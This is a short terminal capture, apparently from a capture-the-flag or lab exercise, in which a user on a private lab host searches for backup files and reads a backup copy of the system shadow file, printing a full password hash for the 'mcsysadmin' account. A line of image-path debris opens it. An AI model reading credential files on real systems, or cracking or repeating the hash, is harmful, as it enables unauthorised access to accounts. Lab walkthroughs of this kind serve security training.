 /usr/share/man/zh_CN/man5/shadow.5.gz
[mcsysadmin@ip-10-10-6-6 /]$ find / -name *.bak 2>/dev/null
/etc/nsswitch.conf.bak
/var/shadow.bak
[mcsysadmin@ip-10-10-6-6 /]$ cat /var/shadow.bak
root:*LOCK*:14600::::::
bin:*:17919:0:99999:7:::
daemon:*:17919:0:99999:7:::
adm:*:17919:0:99999:7:::
lp:*:17919:0:99999:7:::
sync:*:17919:0:99999:7:::
shutdown:*:17919:0:99999:7:::
halt:*:17919:0:99999:7:::
mail:*:17919:0:99999:7:::
operator:*:17919:0:99999:7:::
games:*:17919:0:99999:7:::
ftp:*:17919:0:99999:7:::
nobody:*:17919:0:99999:7:::
systemd-network:!!:18218::::::
dbus:!!:18218::::::
rpc:!!:18218:0:99999:7:::
libstoragemgmt:!!:18218::::::
sshd:!!:18218::::::
rpcuser:!!:18218::::::
nfsnobody:!!:18218::::::
ec2-instance-connect:!!:18218::::::
postfix:!!:18218::::::
chrony:!!:18218::::::
tcpdump:!!:18218::::::
ec2-user:!!:18234:0:99999:7:::
mcsysadmin:$6$jbosYsU/$qOYToX/hnKGjT0EscuUIiIqF8GHgokHdy/Rg/DaB.RgkrbeBXPdzpHdMLI6cQJLdFlS4gkBMzilDBYcQvu
2ro/:18234:0:99999:7:::
[mcsysadmin@ip-10-10-6-6 /]$